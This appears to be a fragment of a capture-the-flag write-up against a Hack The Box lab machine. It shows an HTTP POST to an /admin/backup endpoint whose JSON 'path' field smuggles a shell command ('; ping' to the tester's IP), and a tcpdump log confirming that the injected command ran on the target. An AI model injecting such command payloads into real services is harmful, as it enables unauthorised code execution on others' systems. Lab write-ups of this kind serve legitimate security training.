 1 POST /admin/backup HTTP/1.1
2 Host: api.mentorquotes.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
4 Authorization:
5 Accept: text/html,application/xhtml+xml,application/json;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Connection: keep-alive
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11 Content-Type: application/json
12 Content-Length: 43
13
14 {
15 "path":"asdfa; ping 10.10.14.13;"
16 }
┌──(root㉿kali)-[~/Desktop/mentor]
└─# tcpdump -ni tun0 icmp
tcpdump: verbose output suppressed, use -v[v]... for full protocol decode
listening on tun0, link-type RAW (Raw IP), snapshot length 262144 bytes
18:49:03.930181 IP 10.10.11.193 > 10.10.14.13: ICMP echo request, id 9984, seq 0, length 64
18:49:03.930202 IP 10.10.14.13 > 10.10.11.193: ICMP echo reply, id 9984, seq 0, length 64
18:49:04.930765 IP 10.10.11.193 > 10.10.14.13: ICMP echo request, id 9984, seq 1, length 64
18:49:04.930779 IP 10.10.14.13 > 10.10.11.193: ICMP echo reply, id 9984, seq 1, length 64
18:49:05.931193 IP 10.10.11.193 > 10.10.14.13: ICMP echo request, id 9984, seq 2, length 64
18:49:05.931207 IP 10.10.14.13 > 10.10.11.193: ICMP echo reply, id 9984, seq 2, length 64
18:49:06.931084 IP 10.10.11.193 > 10.10.14.13: ICMP echo request, id 9984, seq 3, length 64
18:49:06.931105 IP 10.10.14.13 > 10.10.11.193: ICMP echo reply, id 9984, seq 3, length 64
18:49:07.931584 IP 10.10.11.193 > 10.10.14.13: ICMP echo request, id 9984, seq 4, length 64
18:49:07.931598 IP 10.10.14.13 > 10.10.11.193: ICMP echo reply, id 9984, seq 4, length 64
18:49:08.931494 IP 10.10.11.193 > 10.10.14.13: ICMP echo request, id 9984, seq 5, length 64
18:49:08.931508 IP 10.10.14.13 > 10.10.11.193: ICMP echo reply, id 9984, seq 5, length 64
18:49:09.931822 IP 10.10.11.193 > 10.10.14.13: ICMP echo request, id 9984, seq 6, length 64
18:49:09.931836 IP 10.10.14.13 > 10.10.11.193: ICMP echo reply, id 9984, seq 6, length 64
18:49:10.933175 IP 10.10.11.193 > 10.10.14.13: ICMP echo request, id 9984, seq 7, length 64
18:49:10.933189 IP 10.10.14.13 > 10.10.11.193: ICMP echo reply, id 9984, seq 7, length 64
18:49:11.932216 IP 10.10.11.193 > 10.10.14.13: ICMP echo request, id 9984, seq 8, length 64
18:49:11.932229 IP 10.10.14.13 > 10.10.11.193: ICMP echo reply, id 9984, seq 8, length 64
18:49:12.932439 IP 10.10.11.193 > 10.10.14.13: ICMP echo request, id 9984, seq 9, length 64
18:49:12.932452 IP 10.10.14.13 > 10.10.11.193: ICMP echo reply, id 9984, seq 9, length 64
18:49:13.932833 IP 10.10.11.193 > 10.10.14.13: ICMP echo request, id 9984, seq 10, length 64
18:49:13.932847 IP 10.10.14.13 > 10.10.11.193: ICMP echo reply, id 9984, seq 10, length 64
18:49:14.933045 IP 10.10.11.193 > 10.10.14.13: ICMP echo request, id 9984, seq 11, length 64
18:49:14.933058 IP 10.10.14.13 > 10.10.11.193: ICMP echo reply, id 9984, seq 11, length 64
18:49:15.933929 IP 10.10.11.193 > 10.10.14.13: ICMP echo request, id 9984, seq 12, length 64
18:49:15.933942 IP 10.10.14.13 > 10.10.11.193: ICMP echo reply, id 9984, seq 12, length 64